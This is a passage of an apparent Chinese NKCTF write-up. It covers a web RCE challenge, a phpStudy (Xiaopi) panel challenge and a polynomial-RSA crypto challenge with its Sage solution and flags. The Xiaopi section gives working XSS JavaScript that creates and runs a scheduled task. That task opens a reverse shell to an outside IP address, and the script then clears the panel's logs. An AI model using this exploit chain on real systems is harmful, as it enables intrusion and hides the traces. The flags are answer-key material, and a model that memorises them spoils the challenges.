?>
然后上传成功,即可rce

NKCTF{43f9af2a-0a04-4de6-a59b-602ee355f4fd}
参考链接
CISCN 2019 初赛]Love Math - MustaphaMond - 博客园 (cnblogs.com)
xiaopi
- phpstudy RCE
- 无curl的XSS反弹shell
放入X-Requested-With:XMLHttpRequest请求头就能进入登陆界面
然后就是小皮RCE,因为不知道绝对路径所以思路是反弹shell
在vps构造恶意文件,写计划任务
function exp() {
$.ajax({
url: '/service/app/tasks.php?type=task_list', //获取计划任务列表
type: 'GET',
headers:{
"X-Requested-With": "XMLHttpRequest"
},
dataType: 'json',
success: function (data) {
var id = data.data[0].ID; //任务名称
$.ajax({
url: '/service/app/tasks.php?type=exec_task', //执行计划任务
type: 'POST',
headers:{
"X-Requested-With": "XMLHttpRequest",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8"
},
data: { tid: id },
dataType: 'json',
success: function (res) {
$.ajax({
url: '/service/app/log.php?type=clearlog',
type: 'POST',
data: { type: 'clearlog' },
dataType: 'json',
success: function (res2) {}
});
}
});
}
});
}
function save() {
var data = new Object();
data.task_id = '';
data.title = 'shell_title';
data.exec_cycle = '5';
data.week = '1';
data.day = '3';
data.hour = '1';
data.minute = '1';
data.shell = 'sh -i >& /dev/tcp/43.143.195.203/7788 0>&1'; //要执行的命令
$.ajax({
url: '/service/app/tasks.php?type=save_shell',
type: 'POST',
headers:{
"X-Requested-With": "XMLHttpRequest",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8"
},
data: data,
dataType: 'json',
success: function (res) {
exp();
}
});
}
save();开启http临时serer
用户名插入恶意脚本

然后监听端口等待反弹得到flag

NKCTF{d6ab1362-adb8-4152-8fb7-9ab7ca2eb56e}
CRYPTO
ez_polynomial
源码如下
#sage
from Crypto.Util.number import *
flag = list(bytearray(''))
p = getPrime(16)
R.<y> = PolynomialRing(GF(p))
while True:
P1 = R.random_element(degree=(ZZ.random_element(len(flag), 2*len(flag))))
Q1 = R.random_element(degree=(ZZ.random_element(len(flag), 2*len(flag))))
if P1.is_irreducible() and Q1.is_irreducible():
P = P1
Q = Q1
break
e = 65537
N = P*Q
S.<x> = R.quotient(N)
c = S(flag) ^ e
print("P:" + str(p) + "\n")
print("N:" + str(N) + "\n")
print("C:" + str(c))
#P:40031
#N:24096*y^93 + 38785*y^92 + 17489*y^91 + 9067*y^90 + 1034*y^89 + 6534*y^88 + 35818*y^87 + 22046*y^86 + 12887*y^85 + 445*y^84 + 26322*y^83 + 37045*y^82 + 4486*y^81 + 3503*y^80 + 1184*y^79 + 38471*y^78 + 8012*y^77 + 36561*y^76 + 19429*y^75 + 35227*y^74 + 10813*y^73 + 26341*y^72 + 29474*y^71 + 2059*y^70 + 16068*y^69 + 31597*y^68 + 14685*y^67 + 9266*y^66 + 31019*y^65 + 6171*y^64 + 385*y^63 + 28986*y^62 + 9912*y^61 + 10632*y^60 + 33741*y^59 + 12634*y^58 + 21179*y^57 + 35548*y^56 + 17894*y^55 + 7152*y^54 + 9440*y^53 + 4004*y^52 + 2600*y^51 + 12281*y^50 + 22*y^49 + 17314*y^48 + 32694*y^47 + 7693*y^46 + 6567*y^45 + 19897*y^44 + 27329*y^43 + 8799*y^42 + 36348*y^41 + 33963*y^40 + 23730*y^39 + 27685*y^38 + 29037*y^37 + 14622*y^36 + 29608*y^35 + 39588*y^34 + 23294*y^33 + 757*y^32 + 20140*y^31 + 19511*y^30 + 1469*y^29 + 3898*y^28 + 6630*y^27 + 19610*y^26 + 11631*y^25 + 7188*y^24 + 11683*y^23 + 35611*y^22 + 37286*y^21 + 32139*y^20 + 20296*y^19 + 36426*y^18 + 25340*y^17 + 36204*y^16 + 37787*y^15 + 31256*y^14 + 505*y^13 + 27508*y^12 + 20885*y^11 + 32037*y^10 + 31236*y^9 + 7929*y^8 + 27195*y^7 + 28980*y^6 + 11863*y^5 + 16025*y^4 + 16389*y^3 + 570*y^2 + 36547*y + 10451
#C:3552*x^92 + 6082*x^91 + 25295*x^90 + 35988*x^89 + 26052*x^88 + 16987*x^87 + 12854*x^86 + 25117*x^85 + 25800*x^84 + 30297*x^83 + 5589*x^82 + 23233*x^81 + 14449*x^80 + 4712*x^79 + 35719*x^78 + 1696*x^77 + 35653*x^76 + 13995*x^75 + 13715*x^74 + 4578*x^73 + 37366*x^72 + 25260*x^71 + 28865*x^70 + 36120*x^69 + 7047*x^68 + 10497*x^67 + 19160*x^66 + 17939*x^65 + 14850*x^64 + 6705*x^63 + 17805*x^62 + 30083*x^61 + 2400*x^60 + 10685*x^59 + 15272*x^58 + 2225*x^57 + 13194*x^56 + 14251*x^55 + 31016*x^54 + 10189*x^53 + 35040*x^52 + 7042*x^51 + 29206*x^50 + 39363*x^49 + 32608*x^48 + 38614*x^47 + 5528*x^46 + 20119*x^45 + 13439*x^44 + 25468*x^43 + 30056*x^42 + 19720*x^41 + 21808*x^40 + 3712*x^39 + 25243*x^38 + 10606*x^37 + 16247*x^36 + 36106*x^35 + 17287*x^34 + 36276*x^33 + 1407*x^32 + 28839*x^31 + 8459*x^30 + 38863*x^29 + 435*x^28 + 913*x^27 + 36619*x^26 + 15572*x^25 + 9363*x^24 + 36837*x^23 + 17925*x^22 + 38567*x^21 + 38709*x^20 + 13582*x^19 + 35038*x^18 + 31121*x^17 + 8933*x^16 + 1666*x^15 + 21940*x^14 + 25585*x^13 + 840*x^12 + 21938*x^11 + 20143*x^10 + 28507*x^9 + 5947*x^8 + 20289*x^7 + 32196*x^6 + 924*x^5 + 370*x^4 + 14849*x^3 + 10780*x^2 + 14035*x + 15327sagemath库直接一把梭
推导一下公式可以得到
s = (Pp.degree()-1)*(Pq.degree()-1)
d = inverse_mod(e,s)
exp如下
from binascii import *
P = 40031
R.<y> = PolynomialRing(GF(P))
N = 24096*y^93 + 38785*y^92 + 17489*y^91 + 9067*y^90 + 1034*y^89 + 6534*y^88 + 35818*y^87 + 22046*y^86 + 12887*y^85 + 445*y^84 + 26322*y^83 + 37045*y^82 + 4486*y^81 + 3503*y^80 + 1184*y^79 + 38471*y^78 + 8012*y^77 + 36561*y^76 + 19429*y^75 + 35227*y^74 + 10813*y^73 + 26341*y^72 + 29474*y^71 + 2059*y^70 + 16068*y^69 + 31597*y^68 + 14685*y^67 + 9266*y^66 + 31019*y^65 + 6171*y^64 + 385*y^63 + 28986*y^62 + 9912*y^61 + 10632*y^60 + 33741*y^59 + 12634*y^58 + 21179*y^57 + 35548*y^56 + 17894*y^55 + 7152*y^54 + 9440*y^53 + 4004*y^52 + 2600*y^51 + 12281*y^50 + 22*y^49 + 17314*y^48 + 32694*y^47 + 7693*y^46 + 6567*y^45 + 19897*y^44 + 27329*y^43 + 8799*y^42 + 36348*y^41 + 33963*y^40 + 23730*y^39 + 27685*y^38 + 29037*y^37 + 14622*y^36 + 29608*y^35 + 39588*y^34 + 23294*y^33 + 757*y^32 + 20140*y^31 + 19511*y^30 + 1469*y^29 + 3898*y^28 + 6630*y^27 + 19610*y^26 + 11631*y^25 + 7188*y^24 + 11683*y^23 + 35611*y^22 + 37286*y^21 + 32139*y^20 + 20296*y^19 + 36426*y^18 + 25340*y^17 + 36204*y^16 + 37787*y^15 + 31256*y^14 + 505*y^13 + 27508*y^12 + 20885*y^11 + 32037*y^10 + 31236*y^9 + 7929*y^8 + 27195*y^7 + 28980*y^6 + 11863*y^5 + 16025*y^4 + 16389*y^3 + 570*y^2 + 36547*y + 10451
S.<x> = R.quotient(N)
C = 3552*x^92 + 6082*x^91 + 25295*x^90 + 35988*x^89 + 26052*x^88 + 16987*x^87 + 12854*x^86 + 25117*x^85 + 25800*x^84 + 30297*x^83 + 5589*x^82 + 23233*x^81 + 14449*x^80 + 4712*x^79 + 35719*x^78 + 1696*x^77 + 35653*x^76 + 13995*x^75 + 13715*x^74 + 4578*x^73 + 37366*x^72 + 25260*x^71 + 28865*x^70 + 36120*x^69 + 7047*x^68 + 10497*x^67 + 19160*x^66 + 17939*x^65 + 14850*x^64 + 6705*x^63 + 17805*x^62 + 30083*x^61 + 2400*x^60 + 10685*x^59 + 15272*x^58 + 2225*x^57 + 13194*x^56 + 14251*x^55 + 31016*x^54 + 10189*x^53 + 35040*x^52 + 7042*x^51 + 29206*x^50 + 39363*x^49 + 32608*x^48 + 38614*x^47 + 5528*x^46 + 20119*x^45 + 13439*x^44 + 25468*x^43 + 30056*x^42 + 19720*x^41 + 21808*x^40 + 3712*x^39 + 25243*x^38 + 10606*x^37 + 16247*x^36 + 36106*x^35 + 17287*x^34 + 36276*x^33 + 1407*x^32 + 28839*x^31 + 8459*x^30 + 38863*x^29 + 435*x^28 + 913*x^27 + 36619*x^26 + 15572*x^25 + 9363*x^24 + 36837*x^23 + 17925*x^22 + 38567*x^21 + 38709*x^20 + 13582*x^19 + 35038*x^18 + 31121*x^17 + 8933*x^16 + 1666*x^15 + 21940*x^14 + 25585*x^13 + 840*x^12 + 21938*x^11 + 20143*x^10 + 28507*x^9 + 5947*x^8 + 20289*x^7 + 32196*x^6 + 924*x^5 + 370*x^4 + 14849*x^3 + 10780*x^2 + 14035*x + 15327
p,q = N.factor()
p,q = p[0],q[0]
s = (P**p.degree()-1)*(P**q.degree()-1)
e = 65537
d = inverse_mod(e,s)
M = C^d
print ("".join([chr(c) for c in M.list()]))
得到flag
NKCTF{We_HaV3_n0th1ng_But_dr3amS}
